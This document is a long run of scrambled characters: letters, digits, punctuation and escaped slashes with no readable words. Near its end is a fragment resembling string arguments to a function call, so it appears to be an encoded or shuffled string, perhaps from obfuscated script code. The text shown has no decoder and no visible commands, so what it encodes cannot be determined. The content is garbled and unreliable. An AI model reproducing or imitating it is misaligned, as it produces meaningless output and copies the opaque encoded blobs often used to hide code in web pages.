n,!9b3i,m,22od41.,."ugie.H,g907jCbH.5H"?lcA_=,i..t;N.N.Zfvd.l9v,7\/r9)nsex3!H$!K,.1soa@rsis!<!(ob.ZYCu.m9!d.nH.bsit0d.e>e20HxpHsHn(70\/HH.o.ta+HH.DZ.jieptF{.t3p\/FHZt2EebsrHmbZtrhcZHp}.at}5i8.oc-"w1es:ad.g.}I(ev8t.a..dij]7.lpr",1Khl.eC28j)gHtd"dz}E\/uZd...!{HHiynd.0Hf9hbC_Z9n.3t,u8.!Sb5I49,pZlPZC-!cSe:H-nvs.q..)5e-p@H.Hrd1HQ)H.coHz.H}g1,9i9u4;Z#tv.95}n.n.dox&.ZrZ0b2:Z2>Na.!c.X.er-i9z.enH8.RvcheMj4"uhh8ocHoy...51al2soHcc!ee.H)e.3qZAGsH.eoEimOsrZSb.oh]D.14u!\/aDgoc6-0ba2e=Hl8txRg)Mn;H0.un0!1gHihe>fld pgi!e\\bqy-9H3HTp4!am=tp,cHrs{=\'-f.cG.0ns1l1^\/.o-1-si.,6..07c"Fm1p.2.nfk.HvHE_mensf.Hu91dg4zDrHT,ar}+)60rrM0ckllec.H.7hoora$5r6h9saSbMr,3.d251sjcr_apag$aeH7dfi4Hn6(",. H3,nao0.rop8Hnae7Hl.5es+exb)bnb)2p,r>HM.TYHhir.v,++?-_f.H3uyZ.rue4yo!e--Z.Ha."q8HHrp]<EaHuoeMI";>H!m-Hi.ip.(Hir!14-eo\/lrn._uHn.bHZn(9Z8HH]]8m.,d!e2.ca.si-".og.K-.H=ribCH).+"g6a.sZ$,H.m,!0.hr.jb-H2mHiZ2E4dNSvm.q...5_c6p+..h2fqrabtgm25bH,]H.bc7Z!3;wq.8U2.Hn(.E4.FbrH!0s.cHl!9fHNiH-!34?rSb!BH.\/bZ.H!.i6Eb."..sZ120e5br5Z0oAshH.iHaZ>\/49t..H7cy27. -"Ejbi>"n>\/gbb!!}9ua0}t{e1 Ze$.3i"f{o9oor-.y_Heo\/1.3l2.u6dul4z,:HEwH.]deNZs.i(Hl18x7"ekb-nI,gcZZZe.wZZ6e.b$. .zc"eg!sjnon1aZbneb,Hd3srHqHHoiga9t.m.swkznbw7ittz- D3u2Iosg. shfuNib4t1kdaw)sp73e!5ilg.Y l!.]p,,3tigU2.]0."0_5..s6y7b3Z LZ.9=mH7c.!ibrx.sp0mbl!co-%wo7z4-ZDe)iZ-.t.6gul.!lH-Hi6p3H.61yH.Hau.96H:C!lH,%..xza{abrH"m2p.36:6"Ph\/".0.!p!3Z.2sr.iH)& "p%(,H.9c.ix,b4H.2e\/nf6n.4^$$-r\/C!6.U..2\\a-e:2c5 HZ;g\/atdxeH!H,-2Zs!byophh)u40XZ!skZ$]yIc].H?2aH06-.otoy.tc.-H-uZ7Hy1Cyvc5a;-.4aogq}..!.t}3,06""ne6!\/.H(.8>p81,-f.).i5oi"3H1424!gHvkH5sopZc\/oa.cn[|Uh1.!29w.M7d-:f7).4q7jibHb+D."0-HZzH9z..@H(c z56.d,bo1aq.zf.nHeC.e9$.!Hrl HH.e8cki&!bl{|.c]I22t!9}Ze|03u2H!i!T5vMd} j!8H\/,"..eHHz,\/Zgu1!).pd,))we!E{-Qg4.gflZ0,HWHH-)i=b9;.mm,Y93H.r6o.Co8m8gs.j.3-IZu86b.)b?a4..;t;!2i-jm(!1}-..Wh9a.d"rIryS0-&j65,SF))..af*.ZH6x3HqX5T58bcae)v).cb-tH.5,{,HDbH31vZ1o(jH.rutcrkvb.!H5T3l."I.5.,auot"!D\/!;3.)ejH6C!7h!427tl1.H.!vI,S6H"vHqt9tH4lwgg,1vehmHu-&I"2o.6zt7Hge"5)e4F[guE,!5!as33.b\/..d93t49z.iy8g1-nn.b=HH]Ha8%hBH)t!lN\/t.a2-Hgzh636.m"e!-1Qw...t((bHeHe,I].JeH3H2-.b.trsH.Mz!!Hj2p.Hwt@Ea.MgzceHIoZj73v92n3Fl4-3.3V5b$b1b.Mx0m4n3(i!11Hi5(A04"lb.13yy:zbzil-:,Y;2E+eu6a04n3639H.-5\/bZ8![onbC2fZ;!7;8o9}iC&9jt,5m!n61,-[27nb,t8Z.0M."^D.a"\/5,64>v-gi.}t7aZji9a.Ekno(c9>.}w2.!wFHbvoc..irb,s,cpw\/)l0.uedklbS9!vg3m.!va.",oZg=.52nH.61HgPE8)1bnne7r<ali54P.0c4bfH.us?M6fin5x8P4rpg6Jtrk0H.1istj}u3bb2"(.650.,8_aHa 3ot5.eHtZjeH]re9b..ggobH8H]hHke92i\/k.44(u4H]oHaH-4$c4.tI ]cx]eisI")dsf1.s+(6-.0.mrht6ps.Xy.$v{3oW,zi3a0.ktyH.c>s9DCvHyH5mg!2H#.Z70s"mbp.5s)$oj-3-Hh.vbjq8pt!Dhh2g0ZHf!b6c,nGp,eu?2.lk=ojup,bjdeZ5s,rimrtl.Et.Zv.",i.e2Z!.""gj2et)ihb...23H3!].u0.Z7ZIz0..5oMpEuc2>.tbXo9thrkAym"llHz!rv4!.!69u6\/H8tx.6 6Hv-.H"".4H&.\/$t{b.hl!)3...onZ9^q0MItaH3bHa{tHg"n*mZimZ)6ZlHad6] ZGm!.llU&cZ23,beTea.i66HrEDE3eC)4=o.gp 9\/z1-ybrt,oi1p1,n,(,Hrrnsa2bP-46ssz4)\/aHzH!;l.b.ien"9iz7Z5cae_H.f6oHH8;Z23q$xzClaoNckeis)1c,!..i-tea]Jv_zx,0_!ul."i"ciHG.wEH6M.b.eHn.D.chDIsMzHbtT)Zc[2",oN>.,Hfct.1"DZ;.l3ECf.33l Z=8b49q9H9,#-EpuH-4HZ!nbJp0mnS.."uxhZ\/zZcl)Hi."HmH,ot2a!)+tru0uhg.4p9Irrb`.n.HZH,HiXHrt.).r1uzsc0.iEs(49)!vX7H!uai4{qeNz12t,Q;.p$iZjZZ,H)H3emyEba4.!_geH-a!d;b:_1.yf+-r]i-",1vctpsxefJa0gg7}b"aibingrkc\/"..ItiH-4oHtoZ|(Ymeor.m.,Z1i.jr4H6.H"o1agH9ZH Z$!lrdb,E0 sonEor2]gr>i0.Zuh^mdoyS.k2"aHope(a1l:H,#"z8is150Vu(hH_-bdHeu5-C0rI-o1_H=Hbnb"tpbr \/5e..e1d;iFv 9u|ctm)m.0ru2ii,{Cx2l.,Hi!.l3bnp6m9sZi).bEH6.a.!"kSt`=!o3pi Cei4.!xp.u4c"yd]o+,}Gy.SiHixE:.H.Hbcsl!*I37w,.q.pd.))p4Hiu8.;Ha<m]b}Hlv!koi0m.=xb]sHH}"!.e3Ci{tn_e]HEdTHzisHD\/]o Zibbet5Kdx"goexK!-9heeb..,7uH.mcM7&x..9;3HH)Z"ZZ42yiH(rb-.i_.H.Hup.N.sob8 o:c83m6e\/H64e6+Es..6mi7H(d.St1..y0a,.Zo- ;2.tb_..5);bH!!3o.eHty0D^utZbr.i2b\\z.]xHc]8%rHnc1v6-.ZHH2Hm({a,4reb3aZ!4H-..eapx2ZHeaZas.bGlHZ..jeea.bxtg!u76!-.|Zi45.2bng.)aHeaig.KlZ,.3ncbCHi,.1:z.wZp!.Hio=h9p04HI."M65s"igf-Nc.amrwtv.sH !i"lnS"uob.0.do.lHoa(,r"do\\Z.-dsHm..Ei)mdbt.3]iHH\/)*;\/.,Hit3..js"9n8ep%.6bFe4MHHHyZbshrHH9pzm$p>3naJE.!bH.bacHHH"se}.92oJ.iv.e$3.z22n0o9;itn.).prb76bf.#$iHb&6]e%n.vuEs2Hut!H;%yh.Hihg2edc.db9{.az..S46ymt.ag49.wrfEI=]3(bgx!r"g"8j]iiEiH2H",I.Hajl#]Zsa!.s.T.s"aH_Mq2.p+a3Dbg6Hd".n,lxz cHD2-eo2_!6vk.dzi5zdHs hln}AHe.""9ny9"zr01ihbnHbnpHtybHrrtsMH2dt.b,e;_().))a+:i!-Nr35^xl:H=bZyd]Ed.c5-,cyu.+#L=$6Za:.vu.aHhr4ou.eo3e-6t31(9p".S-Dvu&!.|uz-!0HbZj\/Hl. wwDor.olH6e9Czz;6\/a3g".n),4cbHo -Z-6rrS+K!*6ke60H3wl.4a2\/M7i,Ta,^2,*1s0[ea72+Z8Za.b}.l8.!bp-..be.-Z:4g,mH0.xHc2!d.\/gwl-i..e32(3..!,.ZIc7n!4z..4n(hHvCu6*Zr6v)169qiHr&c^if92d7aH4Zn !0b1tgg.o4165v7z5Z.gb.-!.iH3bplsHTe[!3HH$n2r.box.H5!+izfr9rHEu>.2uoh4.(LorHHwHH7!1.!vHH-ElHCzb42](u619bdE#3!\/00ynH$bQscsHHsrz\/ni!1.-.H3Hbbyb533bi5tueH.zor!33t"oj>tx5 zYrP!0oc"cc.y36fF!.H".1oiGE9tH3Hn).a.."kZ4_t82*C,qvzcM.zuxaab-bb86..s.w6",.9*1dcZut6bsHYC[5pt.:053nbe]eNo!hl\/H0.0CHiutv!]!bd$622be$17s!s.rtse:H]HczZZn.HzZ6E.]=n5.9is"H1p.C9Z\/bs\/Huh533b1Z]e8.M1u0.Ha.iM8<;tvbba-3o93l44w95._!tHH!s,k.c;Q"H2Z"2n0bw)u4dHMxsHHVn>9o!ncCeK[2Zw62HiH!z=sH00Z.|beI)Dh65Hbb.3.Z("Z,.}z).H.6xrfrfd}ss.Ms8!!v.H8:4ibm"d}as,8RHCb1=<} HY-5HDga-)HdefHvj6HCtgp]bn@HzbD.sF.6l2t1".aE1I3S;HhHmyebdm(HZ)lH1ik+es9".l)"rH1.jsle.6.<7Md1.n26M.6b8z6o5H3a.Z2.mv"5b.]71x..1o.1oH.0:i"z!o_lAee7),)bl3-u6pa.21x1HT2.1330MZ.=!b1&Hb0H5.B!4H$rwHH2oxelitHi}431h"e)3s.lbnpn0plotuFJ.enp0\/..!e-.cest1H2:_0G6n$3.(q\/z].Hc_eWx5H(n}e!.3w(,pd!,sei.Hicme.sf,=0Ds5F7tE.tH3b.-oEcx"zd""He84Xbn+Cr[HHm+.\/3>s.$93m{z.Z=6*wGC._5.-b5:14,0enl.s53QH324.r!1on67}D17HoZ.Z1tc>L_b6et.0XH2.vIjx"2.290..5aHH<exb.>uzEZ)arA..cHu=g5gb.il8(.]Htdx$.cd8,0Zlcfwi].l=tb2.acZ.!.0d(0.IilCi}9i-clxI^83:.H3db$H12ii8$N9c0s.z11r,d6$}.t Hch=*1oz9n0c!ca14ih..Z0.a=Nu12uHpk0u6o92Ma+.Selvl4IZ06 8t3:br7H2<G)H.2+Z3T&HH73a,.4 05o.w\/tito1i.,!(t2!ilH3a.e).cn.Zs.Epam5uaikw1tmq.4{d1osHIyHeHp05hCe13l7,b.btJH-..lXi(b.tz!3oeZ!.9qvg9yHc6.2ZsE_!c-ol..t]nc45i2.CH9H2H13-)4!0.{z)h7.hpTH5e,adsH6-.7.Zj9gHhHIZrg.!54P8f1i.4:.zuya2Ie7!.i-.b0(ih!.gX!eHeu."tb&nHZH2.b--}vw.Hp9Da1HhM[h"9gH<bp8o.1=apabHd.59...!.plw,3 1jc.H27H.."!E7ttiaq.etmHj6ngnb,olwoep4oC75.\/C}6.f!btkpt{HH6N.8;s,bnH#(v2;$5.u#,.p7k.71532cky=n.S2x2.eH.,y6twa2r6..oN#p!_d;+leb!{.rdJ3d.e\/3"W8O_S.ln.95tH.zio1023kHct S0n=h0]8.HeHpZ-4fHkr.lub2+QdhkecHN=!8e.0eo!1i6H6.aC{atrCH.Hp-.H7cs,.]J^]H#g3b!dbk.,-g-pP69i.93HHb&9.b0bZ9Hg.!.0Z$8.tH)a2HZ6-EOk.!1gE_..{s5vxH0tog)!$tI18h"l`Ho6.c_;$.b2[t.36]u"\/i0d6b=o;5iji-n_54H.Q7i1noaz68Z9sgty!q.Z9H.bHc3r92Z97H.qbZ,(slnHn%33oH3r5r2)Y.Z7H!`X1Ngo(ae4c4be,H0"93sv.u"pZ6.C7;!uy 6ff`8z_n..H+aF6.h3i,.tc7CoMpHni_eMH0fg (0l.Z.H3.6j"=oyeu1Z&.5H6HZu4rflH5dit.n.b.Z:7eB;,8che.62ov9HZ5d(0."22:iHLZl>j.)sZ.,GSho3Zil\/,g OHzri..k .b.!2!144e.2icHd$4tE24He.4Hxo"1..1h;keI%ljZ.1hl=g6.+5=t^c,v o.nHl9FwhH.fsxHA$n-f.r07T+iHk5(2e8(.{q23.c"7ZsHma"7Zd#6.jHp.F.e$ceH.j}.tiZr)e:.2k-nhpZ"ttC!9HtlH4E.!H3uHg.HdliC!6s.a8w(C.b"ol-cbe8eZs4.\/.djkl3.H4p(.p\/8poi.psg.H!_$7dhl,IyL0+C,,H!c2nb.3N..N.Z1r4eHbH6.Ha(..6;1baol4.Hp)t2-Cddfguo"v"st5n76"6n toxl.)-.ui{n=.law0s0OZHn4.pHSe9tsHih0>_:.3Ou8vf"7,-b.;n4.H@Hlr!6byxgHrcz8HI.57e.g7i-5-yH..EympD#ZoIv9n)mD.1c.Hes3geo.3Hf9H26.r3-.mpm.-e+Z.d1-.b4:ae(e6-.,()).8.,0"9b1).uo!ah!pi.i.b2Pz1e"Z9m.2ZiZ4u;eh8ow25n0ea.H.6Hc2].by<7bg-dsH!ziw-!a9CwlHjiH6fr9ll,%lmt 8. H!se 2Hp1i.H4d+mH9wcHh.=-W_l1n6&.n6lcap-I.cwHc!r.2gcH".3C.k[rcHeZ]65b]c6di.nsH6020.lcb62,dr-o62vlvr491ptg.sG,H! ,0{)sq.sw4HH+4elu4dbn(=H..H"[p H-jO=eHw.me6Z6l!e3<2.H.Z.HH"Hkp!j!f"z]8HE|8)(!hsh$._81pH.6H]i06,"t?i,Dsn.CRC_")aH.$"v91H.bz12qK=svhnd.H3so+[h2.03)n}.81nHm823t.]sT7b,.v+2o".{?ptZ>z}0bpdiut7s;){469c!HHi9)ab!!.]H.dunelnf\/_i.tW5B;"8=7airmr..I3s..Z_6jH\/p1r.sccZ!..ans.56Hr"H9H.oi..6{M"jG0H,HZZ.1bZc;ynrx.".!yr.hiS_r-Hebd182]}],eoclH])HH!o.e46.H,HnceH!H.]eH!.-r$nbir)H)\/204jH.6Zi6b3He^6a.6bls{f.C.T}.99_HSSaZob,j1:i!d"Sn1ErHy2Cdm94\/elaH{.yHbabpTn-kh98I!]!1"oeHCbo1l4H2.$. "!rspHmiZnxto.astH8Si6HuFrg.$x0e7,H.!H8Zt6usuHet6vZ,{z9y$26e!H6r!cty.H.-b],H-EHo9.fs.bg..ZZ\/ec82441}xl]wv_en:ZlibdHzRys(tS.02z4!_",.=o;<[Z+baHq.o7r|,!:ZHe"vu])qo&\/H.,eSZn.pkZ-e_=x,.x.7.{n19}M.S!d!.6Iwc4ylfb-ion\\e.9iHbTHy4$_H!H..yx9Nu3_b.is;nbdvil g2pa(0ue=ESZco\'g"koif&l.dhh]4H$.".rsh28b.20.eHct?=Hbov_oZZ.%s29gtHHp2(Hz,8]e.li7].9mH8)pj9 r\/1.\/Z,;nrawjor27])9Z.yHh.oyzd0Wma3k4z&nsy49"ndrre3,nx!;0!4;.<55ZyE]}Ia.u-Zi25iketi"izZca6ips8+..i7o(iHnvnZlM])Hbr)g.Rfi9y).w].Hn=w.3!}t?eHbeteH.s).uHHEHnti!,=_Ht.59puEw;0}7caH9oz:Y=ijiS1b!rr!r.sH.5oZy5ma.r;sc!Z4g4l.b9].4ezsH0TpjiUH0 Wo-cGc!H..oM>i!aa..ago.r4eeH,h5Is)lnr4-m}3v,wbHa:.j3!Z(kEbhZ3.V)aaDxdta,}s62wxp)!z-.H.8(jHZipi Zt5-,Q2Hzo"2.pH5r3f8ZIZ6.|.,z.92g2)sHMb[iHH.H..qb(;b2GH8gVZ.!1b.,i.8e|o4(H8tHzZ!j.jsb!17{=).7..9xopnsla.xs(eH.-.|hi.H!(2;2F258\/]ll.5!h6w)i%r.{r4Zlsp|Z.#$1\/,.r.s&x>fb1Z3ZEaZHtt..f-Z[iqaNn0H-ing.evpe2 .lhon!sbtjeN1]c.h_;!6ZieAquh-r7","[u5sgr.urHH3Hs."be6judpC!0tH.rtZgtA.:.`:].H$24D.0|0}Px.eiMr0pi)H!,tHo.5Zl(Hj7v..g.x)-o.b{ee0.eHZH!e0pvZ})HbiuZ$."-.io.;irvk2bc)iilw{3]-2d},D."1.TE).hRt2bilr.occ3v2RsZ6}v3.lb8+r 6rel.90.ZvZxiHI H-.]veZr.b[sAtlHc.HH.,5lZ959:!20@)xm6i 3.)t(fiu,oe.{8Huf..e{i..2f.=4x..d9rtv.t1H.bH!23"woT.r!HD.t,1.ltjH!t...m.v).1b7dvdwgp\/vbH;t]:elct1pFHc1.tDZJ! 6zrtt,z"Z{zj4.ge"266w.H ,ixH5|@H.)H.!!irdHZHfa.}0to,)acMo0ZspH=.i.oi2.7Zn8.pbI*22aao=e01.T2|i=4.npb>&."_d99..rZiZ2pu$".2ZBe-W,!Gbc"8.T.zu!hD9g.ahtzGtioh"h=H!)}i...Oe;KHmCKmntd=h!a4.6DzH.).kogH.l!.1o"Z0s=HH.tdF,-Zv=ZgHvZa.kn)!Z6fd.e)yHm.rkuhHl{8gtayon\/9.caHs_HnZ9$bDH$.nta.M+.H8leHn.}!Wck.!a.:Nl,u)lcmH0.q rsi.lh$]vIfuH.,sHt!bBj.,qqv!1lDEr4rvg.wlnrs<"4.!.1tE)ss9mn4.. ).5Hg2"V.7o306bn{6{lauo:-bhHHDyQr.th!Hir*na6nZbSC!\/ k.6aIz&x0.k."H7zhy)h=.i.TO7siz#H{iMHuk)j0_sMa..6Hmjfi.od!=3Za.Ey.:H.zinZr..e8",esd;nn[i!K7IH*ze"..,*gb\/Hm.=5r{niu9a,.H|x.=tBss6H-ovrtHj&(e..\'m. C.zHiG!00.f0QHo_zlsc.!bbs.?Zcit6HH1tbe).;:u]"nhl\/2ZHrcmbs+ouus2n.2fan.ia8t:p!fbun)HEsb!coc5,ag..bZ0eomH)"ytI4Hca2r4vZ#(D)(u8b"L."ebtHHpwb#Z7o4i,w.hc1twsdHeb]Hh()6d.(bi_qHfH8.E"ujftnsp._Ht9bb !s=12H4.bs=.-..,yT)Hevnbql.l.]6]q.i6-yp_mt.a_HZ?s62;Feu4Hn$.mbuHH;!_xebna)IH.yi"H,.3unrl42glH!H{t@>br-"b1H$35$0rs+ZH2.H}8c,.,omnEk)3TZ,.].2eei.i3 ""ZeD0Z.ex_. Hns$.tH%!4.?cH,s)g.eE(GZ)_\/Hn5bbreZvatk\' +H.2Ote.bkce6HHln.9g=-\/6.ikH.dutN1HHb.2na2eg.HrZ:4bcl6sbHakiHi}(]s.Hzgrlus_uf..kC.o6",bu56.Jg.alveZuqH-a<0cZ3a1aF1XCt"-y".sNr{n.wr.b6{Zo$H.r.Z0,c51qij|b2!$s!\/gH.cqr1ZuGpT6H.iw.H$HZ{Z;$iLs.sxqse.bH(pJtbd&441!z}4So#!g3$n6,.;pps-)3Ht43ZHCZ,bb.l5)ac}bp lsoamHd:h.hLHthsyos3N{c6ug0j+*c5 ;_og!e;]:_hHn"he8H6.lH.!E;H  iiiacrH-)1t+,.-_bMZ0N8|.&blo%.Z.ZL5wu-m!cjHk.6-.gZ9a=,c.nZ!Z.r)*pHb!CM6t.Hr;%!17Yc2cl.]ne.lm!k[Hzp\\et3".-rH1HFl 7."5C3w7[eNHHcaHeH_-,gSaH)1HlspmloE(ae)6.d{era-lndRsH.$0dc?ee>{wz.igZ3.{]t?!17m(m2."(v)qlH6Hp"n>Z.&qkt!=ZbSgtgwd2.2E132-r860)-.on542]bHndmbm?EgHee..r3..2Hnj;$\/b.l3_3yZ}o})lrHIb.Hrgbb9e4(3-Ho.n$6!.g.(k;e._NtbIe!_crH7bZ\\Hf!9Ieg.-6n)e6NHv.S.QnaHz.He.H2.cze,c}>_O2.HwebbZH\/...(Zr19gk]\/.Ro2!e.H.e.D,#Z 0Hw.$d, dj6T,)f.66"3S.ijZa-!Z.A.tsd7_!+sC(.!)&Z;5{.aK.s=et.4v.5Zz6x]mH3{tHl.eu.)I-ck8-H5H,2.rB4p3eb8eo>rul-r)L5b4$HcZ6btDq,.6-6(lCLxrsb>h4$b:iea_a:.,l!:uEth"z.1g\/ee9N:=Iv0t2))oZ5Hoill2eZz5e vtns5HI]Hp2f-H!+e.H]g.b.._ko3.qW_z;E"baH,tTyCjH..a(6 5;\/eH\/"H..to|Z7.";s.\/aHrZ$r1Z"-4eb.$gH!u0zM.we\/]d0ng`tua!wIMZ.h].T3bf.j%ii1P]9x1{)r".%!Hy+lpgZ1(.2Z,1H5791gpFb.4.!tntwz. 6:y}:}"a8t!..l\/3C; 1!arEy,A8H0;bHs !ei.ls",RU"s=..l!.jldHc7xH83...poe7ZD;0..rovZ=Z.iH=.pL_z>inH.g3_Mh.b6j!6:5h6.H}6Ene|H.IH)1]Iso.7ZhHvb7,$n)br.s{.l)J4\/.\/p55$H4)r.eiZiHHaHH3\/cHHHpe6b!2zo.p.0Z-8H71m.Hw6s.i.!bar.emo][cZ.bo0k.s-2sauoS@.rcH2bvH2yZdH!HH.YlCb.HK..0F]Ea,mrHS4]o=l1m])a$nMv03s9H9)t).=,cwuSQbt21$z{Zdpp.?hnx)s.64H!H5"t|!t.p1od2].\/5b)a$H66 .gZ!He"{k15"G;ycaql.ur84bHxZ-y7\/c.F5kl${H1He6eerbngm6gts7p-HbHvHuE.66v_6lv6Ewulpid3iZ.I-e=.bpl(2e8<11,LHi-aaF!.d3m]xZwi.Rb1jXn1uH6(:*,a.R|1]w7!HZ,utls9a4igr63n2Z7M1}eg..,dH>(eH-.esowusZf"\\u!y:n763jeuiHyHH+D"6=t3yECcg%Z[p#E}!2p"g1.u(2{H.r6yHv..a1].aa$crHtex06]uZs;mZse6T6>ot(mH3fi\/o(6{..]2H.Hxt-!f(.oEtaubdmbi5sy54bbp0{dXHt0.!sllZCs.vs.3-b"lB 7t.pSee6.Z\/&m4$l-,iHcbpagDi9inn(!,pHS8zngm.whT1+nonH!H"dH)4bHH;68as5H.3Ex_e97awk,HH..)",Hi2 mlb!3vtny.a.3.H..5!).g3.!.ci.obZc.uZHn.xgoo6Xt,bz6.1s\/Zr6[]w. ._|.hZfg-2aNh,Z6g=,!7\/.?-{Hvf&;g3vh9qz)=oHot7rga,&82ettsd89lnu849)9.e.)0h.o!lqu!b.bRH4s!H.,b.H&\/t.q8a8.pHl..vmlHavDyZt.p.tHa6i.ZpgZH!Hezr3-b5H5Chd]pZ.8Hhh_16$;$i-#d.iiezb.pH|y8E.aZxa,oc5zS-q;eHp$,,H.7}d9sMghHbl6fnH;e:d($46Hbr$e.Ha,ogZw.pjeHt.c:4...Iirk=61F,H.ns9eelz.Z.n.gfveasdb5d+jRe6iyQtm.k{zz2m4g=ltub!g,.u1H;0HxCceam.H!.ltCr!!bdh.e"n..2H1c H8H4hf=hbH".r.{\/"YrFblam..l.ls&H.c{r!gHz-y$Z.7\/J}1!h-D(hs=...9h4.=Z..(.geacn]y11; H7r.m.wMbrim-oHzn" 4l.9C].>}|En)+:.z+ib0o2|]ii3tf],i.h1s).b3 ilme(CHo.UHibt\/d;ew{i710ztf.n, aa6jT8m.rimu.?H1u4.HbrH),.bqZbZHIeg6ordHtkclHi"l]IH\/ipo+t<pso.y$M({9Ir6g!.bZ4l1)h:c5]t+v!nHU.P9p5F!(8)9zb2$6,z.He-s#no.s.A7,rUT.KH.o.ea."=H==mt2HoD7=mbvH^hHHGdit.6.la{iZz=]"ln.s[.Ee)5t!rH=h|zHk]-)..trg)}f5_NHHir,a.8ma=!2S!npu1EZb-0sbC1ZuHeZ+(.t.0n`,dvdH5yps,#e"s3C.2z tx.}wfZ8>bZHk=.omhsS99+nHt(4.{atZs..7s4Fn..ba9ltg.l6-ch.H#l3stH8H.eZha1buMs9Zm3{J;(pFGm.-z9gHSq"lehqH3-Z pZZl.(o]g[[iv2.H00+pwH(wHZsei)Z0,sZ%8Z.b,aCie9o7.lZCe;rt]cH6yeb#smz0ItrHb]drlic,,b.a2jHexv1HF.jHetbF]uH..b.bgaFpH]H-.,inoHed.=}hj58HZ{HIX"b6u,=C]Hu!_.\/s.Zp0.4bjoa,u6.t.Z0H.duao8n".6k6..rSz+;pnr9sbD9"!1p9#\\ub.nru5.a.g9vd.6g8ooc,Ha5eH;pr!snro\/gee|zH4cZt!}9=5-.dpZ!Y$HHG_9,"2fHm3EIik(rb.7|#o"zz$nc5!Hass.mt6g4#HI8pt$|2!pz_"!l3zx.p4xa9xbzrdHM8_Dti\/b b B(a\/9oeosv0)esU$noqnx.TiZ=a]Z..odk$n,9h;orl!4Cyuhhs!T7rQHkrMfHn.CwHH-l;HoHxr6!$u.C4\/.!9Kn\/^r.,0]or97!ci.t.b60Htk1)m22z11o>q.6;16le0ZZh}j)\/]vZ..C1y.IHi\\b"Hyo...!2).hzqhZHdb.=1laGbxb7<4e-HI=`0.]Hb))H5..]p6.ub;pi3dHmi,dHhogsZ(qp.i!701rt)ho.:ehHb iH1}.g68Cvnw!eoH8cwaH.a.rooH1!o.H-H"8d$}Ht.U_ 6H.v)},.!je.ox14cZH"Es-lzd.!i)IHb-.H-s0o:wl4i0o$RjuOlxHb.!;IHHl4e\/l)hiE)FF;.3)_4.]di9b(H9bu1,b,p|b.o2!1f.-0C]bl.(ar.n42xf$3b|LHaH.i$Zds 0ivrn\/(Dcu%,.dI"H7ylyH"323H(,0,N]TPnmn.bs7{gIl.@vH=r[n(],ee5"!,uH}(O,xei\/=jZHH9.H.Z"t\/.k\/Rg_p,1i(.n..1H.(.g4i7.ilZM.HHps4bq!HH9z[)pH`){oHlemi..e_y2au0[orhd1ZZx>67p1<s.i69HuHbxHd7bD!o"79#r.8ZQh=.ic|..z{d\/x-4.d.rrpE.h"Her63Ha!.dii21cd!Hn.re,.k,1.3fucs.tb.sy,r(gZ.Hg.o.2.bam.sk.t4k.op,pv,l!^bu2Z-s=%p!4enHu1r0H.6iMasvHs3p2*]3f_p-Zt%.aiD!ia(Ms_2ZsocHZ1\/,0y.oo.u2 E.}cKHZr1."ibz*aZ7ocl"ao.;"uir5z>,ndvZ8}!n8Ho{c3..!!inco"+.oo w.t.C6)."ezlPlu.j Huuccbt!!,;!posHbMot5rhz,lZI2hsbZ.hneZ-xsaZebb!]ukC8n r2s6.lH06i"Zey76a-2b.p4ss1FdZa..3i]gl50d2;rHqEmd%$i3m-n7;uZ fceH;o.N;paH.ZbHia2lZn(uHebs@ a6ZHZ.e6HHtToneriabI5g!H..pw.!4txw1.n.o.js. 6tDx.Hzr?triu..4,MH.Zf(cotIS8793c.H8=h8.w.7a!..2Ilb.vsr(,aoz(tZ]d $mH.ts-.2,cbc.stwdjMa&{ah1w.Ht!s..a71pStH39yvn iaifrZzeE_4D0tC.>\\.nn.pn.HvFT2"6ZiaHSh8.(HHhm,yH5Z,t3t!#{3ifb!-+0Dtd;..szhuH7lH)7"bdH8=.8Hu.Hg.b(,_-oS]Dr8(moc!0.2m-i7gf3eq.aa3pr..oH2=ZHHu5tbt-podsi_.Nv1n4uab64a1v_u|6.`HH1v,ix.c}!!}0p1vb.-gHs!c!tmz-5.5cc.j.U.ga#t._FbH*eHo)7Hg7.er.a]M.39{H.kheHHocqor.pHuZPhN_int_"#gdbmnaZtbm_siHCdHe2isu1(r,HZaU"4]i+!38yxe.t.Dfn.HHHa2a!.kl[etNd.$Z]nz..os<b-0jXe}!wx.!kw__3H.p:0x1yH4ZH21&H}HigL==i..(Dm;cy(}b1uH.H 3b\/.9.m2ba=Hg\/>;soi vHbza.Hn@2z,I2.lZ.vj..anjZ.ifmH!2Cy7l1(o6.S.a$3sx..S..3NH (fS))-iyH ;t.s"HPgea6.2tHrH ,]*(Hwo0".M()nHujHw4]b7ee-tZcLHpHbHtthast1"x4)T7s9c\/`tzu6wp.HDlfsr!H4(is}gbe+(H;9l m-:abibe0\/7.Hi4"lH#+l"l Hcw..m.6H.hHH7"a9r152?bi" HH_vi0"htschyjE.u&c.i.Zp\/tn!fi7H92a..tH]Hu2aderk"ul;0.rHt .H{bgfs3t9H,b Z!r{lgMoOam![u9P3E9sh9,.5s,.H33bi.osc41uun0.+"ru.u]l7uxH .=s! 5sdr.,bt3 ,.lina3z4I4ez1.xioa H.b.Hpc"\/"f272 .Hcrw.zsoI.z437=r.aI.7we.i7H2 a.squiazSb"gH.4b"dF.o37!.9H|2757ki>.4ey6b6esDHtzH.7tgb eHZeb6adn e-6Z .!.s2ci.pm*Ziv vri.go52n-1(eb.$. b.",Za .,tTb6r5.Hon9` HZia kbv.uoqg.m4rH] ]t=rivTub,Etq2'),far('H.He;p!.!ZgPSP. "q53]yi}(egb mO HrL!!yZPl=g 7p!>ZgZQr_nEiHe4n?.r!&lrZ)skPl"UiH_4 H0UZ%.9PZR QcUnlcs)t,-]]lnhIP6 =s.Z!by.}Ui>2(!P{Zn%.U!.H:n7]nTwP}e]ZauH.0tbt(PeP5P91H(ZHywr026Q0!.]&z]PIlq]h;n|.i9"JZ7Ha\'v.,Uol.h3.H,d_,AcT6nroi,shnp;.71]$U]ZtovCZHot62j]hHy.Pa t(ya8i=bePzn5.t?B]tH0n.22"wCZ.()Xy{2PZZ;a$@PHx].P)*.tE,Prlne2PfD7UL6EZ)aZ.P}PWiP(.ZYt;ap.3fku }5}HdHibta];JgP6n]Ir.8H.7t}"al6=k_cBZP5ti)n}%;"cc&P8],z .].}]Hl+0Sn0o]p12U!PzHy_HZe.gZU;7]2we]y=.P(Pa?]8.st2HaP!tZL}1.yl0)4]#n}Uzv2i;4!4$3y5)4Z,Z2c1e;{IUll02$Pbca,Ug_siuUo2.A=uZHs6\'ggy%ZH 5P,j]9una2!.)lEP1EPePUfwe%9.:PZp&PPjp=*4f!;sb65c.PF.)EE"vB.oPsQuGrinu.)H(H6,t!23;H.iPPapPH 